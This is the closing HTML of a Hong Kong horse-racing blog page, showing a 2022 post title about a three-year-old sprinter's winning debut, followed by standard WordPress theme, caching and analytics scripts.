            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%91%8a%e6%9d%b1%e5%b0%bc%e9%a6%ac%e6%88%bf%e4%b8%89%e6%ad%b2%e7%9f%ad%e9%80%94%e8%b6%85%e6%96%b0%e6%98%9f%e3%80%8c%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%87%e3%80%8d%e5%88%9d%e5%87%ba%e5%8d%b3%e5%a4%a7/" rel="bookmark" title="告東尼馬房三歲短途超新星「八駿巨昇」初出即大勝對手四個半馬位(有片睇)  網友:季尾可行過「福逸」了!!!">告東尼馬房三歲短途超新星「八駿巨昇」初出即大勝對手四個半馬位(有片睇)  網友:季尾可行過「福逸」了!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-12T16:52:41+08:00" >2022-11-12</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%91%8a%e6%9d%b1%e5%b0%bc%e9%a6%ac%e6%88%bf%e4%b8%89%e6%ad%b2%e7%9f%ad%e9%80%94%e8%b6%85%e6%96%b0%e6%98%9f%e3%80%8c%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%87%e3%80%8d%e5%88%9d%e5%87%ba%e5%8d%b3%e5%a4%a7/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6970e48480efc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->